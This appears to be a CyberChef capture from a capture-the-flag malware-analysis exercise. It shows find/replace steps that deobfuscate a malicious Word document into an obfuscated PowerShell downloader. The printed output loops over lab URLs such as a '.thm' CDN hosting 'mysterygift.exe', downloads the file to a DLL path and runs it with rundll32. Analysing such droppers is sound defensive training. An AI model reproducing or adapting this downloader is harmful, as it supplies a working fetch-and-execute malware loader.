 Version 9.49.0
Last build: A year ago
Options
About / Support
Operations
find
Find / Replace
Affine Cipher Decode
Affine Cipher Encode
Rail Fence Cipher Encode
Bifid Cipher Encode
Index of Coincidence
Extract domains
Fuzzy Match
Magic
Snefru
XOR Brute Force
Favourites
Data format
Encryption / Encoding
Recipe
Find / Replace
Find
['()+"`]
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Find / Replace
Find
]b2H_
SIMPLE STRING
Replace
http
Global match
Case insensitive
Multiline matching
Dot matches all
Input
ength: 60,416
File icon
Name: Division_of_labour-Load_share_plan.doc
Size: 60,416 bytes
Type: application/msword
Output
time: 17ms
length: 1041
lines: 1
SET-VarIABle  8ih567    [tYpe]{3}{0}{4}{2}{1}-fYsT,RecTORy,M.iO.DI,s,e;   SET-Item vARiAbLe:Ri7xO3 [TyPe]{2}{5}
{4}{3}{1}{0}-F R,MaNaGE,S,VIcEPoInt,.neT.sEr,Ystem   ;  $ErrorActionPreference = SilentlyContinue;$var_A=$P58B
[char]64  $Z19R;$B53N=S77H;    ls  VarIaBLE:8ih567  .Value::CREAtEDiRecTOrY$HOME
eN7Rr1sj9aeN7Bcx4iayeN7.rePLacE[CHaR]101[CHaR]78[CHaR]55,H_TrinG][CHaR]92;$V57R=B46V; vaRIaBle Ri7xO3
.VAlUE::SeCurITyPROToCOL = Tls12;$X44S=S81D;$Pa2nur4 = K_9O;$O66G=F88W;$Cyg0ku7=$HOMEeAwRr1sj9aeAwBcx4iayeAw
-repLACeeAw,[chaR]92$Pa2nur4.dll;$E01B=R7_S;$Mrkjcim=https://cdn.bandityeti.thm/files/mysterygift.exe@https:
//google.com/@https://www.secretSanta.THM/Goldenticket/THM_MYSTERY_FLAG@https://cdn.bandityeti.THM/files/index/.
rEPlAcEhttp,[array]sd,sw,http,3d[1].sPlIt$T26A  $var_A  $B75P;$W71T=P93X;foreach $var_B in $Mrkj{try{.New-Object
sYsteM.net.WEbCLiEnt.DOwNLoAdfILe$var_B, $Cyg0ku7;$G75Q=W8_R;If &Get-Item $Cyg0ku7.length -ge 30575 {.rundll32
$Cyg0ku7,Control_RunDLL.TosTrING;$B29D=Z62W;break;$F26F=V37W}}catch{}}$J1_N=T08H